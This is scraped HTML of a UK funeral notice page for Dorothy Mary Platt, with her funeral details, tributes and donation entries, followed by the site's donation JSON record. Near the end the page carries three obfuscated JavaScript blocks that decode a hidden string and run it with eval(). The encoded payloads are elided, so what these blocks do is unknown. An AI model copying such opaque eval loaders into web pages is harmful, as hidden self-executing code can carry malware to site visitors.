                <h2>Eaton<span><span class="age_container">, Date of Death <span class="dod_span" data-dod="14/01/2024">14/01/2024</span> </span> | Published in:</span> funeral-notices.co.uk.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel">                    <img src="/notice-media/516/5169506/3745374-65aff7a5.jpg" width="100%" alt="Notice Gallery for Dorothy Mary PLATT"/></div>
            <div class="img_previews_cont">
                <div class="img_previews">                        <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/notice-media/516/5169506/3745374-65aff7a5.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                                <div class="view_all_photos_videos_container" onclick="display_photos();" tabindex="0" role="button" aria-label="View all photos and videos">(1) Photos &amp; Videos <span>View all</span></div>
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/4468.png?1645615985"/ alt="A W Burrows & Son"></div>
                <div class="funeral_director_company_name">A W Burrows & Son</div>
                <a class="visit_fd_link" href="/services-directory/view/403?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Dorothy Mary</span><span class="message_surname">PLATT</span><span class="message_container">( nee Petty ) of Eaton, beloved Wife of Bert, much loved Mum of Warwick and Alison and a dear friend to many. Sadly passed away with her family beside her aged 90 years. Funeral service at St Helen&#039;s Church, Tarporley on Monday 5th February 2024 at 11am followed by private cremation at The Birches Crematorium, Lach Dennis, Northwich. Family flowers only, donations if desired please for St Helen&#039;s Church and The Done Room Restoration Fund in recognition of Dorothy&#039;s long association with them both. All enquiries to A W Burrows &amp; Son, Independent Family Funeral Directors, Swanley, Nantwich, CW5 8QB. 01270 524243</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Dorothy">Add a tribute for Dorothy</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Dorothy</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5169506&tid=reach&dpid=127073&abid=902263631&np=%2Fnotice%2Fplatt%2F5169506&fn=Dorothy+Mary&sn=PLATT">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="827"> 827</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>23/01/2024</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>8 </span>Tributes added for Dorothy</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="photo">Photos</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item charity_tribute_item" data-type="charity_tribute" data-idx="3786133">
                
                        <div class="tribute_item_contents charity_tribute_container">
            <div class="report_tribute_btn" onclick="open_report_form('3786133', 'Charity Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_charity_background"><img src="/assets/images/charity_tribute_background.jpg"></div>
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message">Thank you from</div>
            <div class="tribute_name">                        <div class="charity_name">The Done Room Restoration Fund - Tarporley</div></div>
            <div class="tribute_message">For all the donations given</div>
            <div class="tribute_date">24/02/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3786133" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3786133', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3786133"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3761549">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3761549', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message"></div>
            <div class="tribute_name"><span>Donation left by David Smithson</span></div>
            <div class="tribute_date">05/02/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3761549" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3761549', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3761549"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3761161">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3761161', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message">My heartfelt condolences to Alison and her family.  <br />
With love, <br />
Charlotte x</div>
            <div class="tribute_name"><span>Donation left by Charlotte Vinnicombe</span></div>
            <div class="tribute_date">04/02/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3761161" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3761161', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3761161"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3761160">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3761160', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_10.jpg" alt="Candle fn_10"/></div>
            <div class="tribute_name"><span>Charlotte</span></div>
            <div class="tribute_date">04/02/2024</div>
            </div>
        </div>            <div class="tribute_item" data-type="donation" data-idx="3760931">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3760931', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message"></div>
            <div class="tribute_name"><span>Donation left by Emma Chambers</span></div>
            <div class="tribute_date">04/02/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3760931" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3760931', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3760931"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3757161">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3757161', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message"></div>
            <div class="tribute_name"><span>Donation left by Margaret Mills</span></div>
            <div class="tribute_date">01/02/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3757161" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3757161', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3757161"></div>
        </div>
            </div>            <div class="tribute_item" data-type="donation" data-idx="3755635">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3755635', 'Donation');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_donation_logo"><i class="fas fa-hand-holding-heart"></i></div>
            <div class="tribute_message"></div>
            <div class="tribute_name"><span>Donation left by Claire McLeish</span></div>
            <div class="tribute_date">31/01/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3755635" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3755635', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3755635"></div>
        </div>
            </div>        <div class="tribute_item" data-type="photo" data-idx="3745374">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3745374', 'Photo');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_photo">
                <img onclick="display_photos('3745374');" src="/notice-media/516/5169506/3745374-65aff7a5.jpg" width="100%" data-caption="" data-photo_path="/notice-media/516/5169506/3745374-65aff7a5.jpg" alt="Tribute photo for Dorothy Mary PLATT" role="button" aria-title="Tribute photo"/>
            </div>
            <div class="tribute_caption"></div>
            <div class="tribute_name"><span>funeral-notices.co.uk</span></div>
            <div class="tribute_date">23/01/2024</div>
                        <div class="tribute_reply_controls">
            <div class="reply_count_container" data-idx="3745374" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3745374', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
        </div>
        <div class="tribute_replies_container" data-idx="3745374"></div>
            </div>
        </div>
                </div>
                <div class="tributes_end_container"></div>
                </div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"PJGIdTxQp",43,4,37));
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"bjoSOWzyL",25,2,30));

    });
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"SiAKvebFd",11,8,31));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: -19
content:
{"donation_profile":{"id":127073,"closed":true,"ad_type":"trade","profile_charities":[{"id":533546,"name":"St Helen's Church, Tarporley","charity_reg_no":"sthelenschurchtarporley","source":null,"branch":null,"total_amount":"0.00","net_amount":"0.00","total_gift_aid":"0.00","name_with_branch":"St Helen's Church, Tarporley","alias":null,"for_search_only":null},{"id":533547,"name":"The Done Room Restoration Fund - Tarporley","charity_reg_no":"thedoneroomrestorationfundtarporley","source":null,"branch":null,"total_amount":"170.00","net_amount":"159.98","total_gift_aid":"0.00","name_with_branch":"The Done Room Restoration Fund - Tarporley","alias":null,"for_search_only":null}],"publications":[{"name":"funeral-notices.co.uk"}],"arrangement":{"id":127079,"title":"Mrs","firstname":"Dorothy Mary","surname":"PLATT","deathdate":"2024-01-01"},"total_amount":"170.00","total_gift_aid":"0.00"},"tenant_id":"reach"}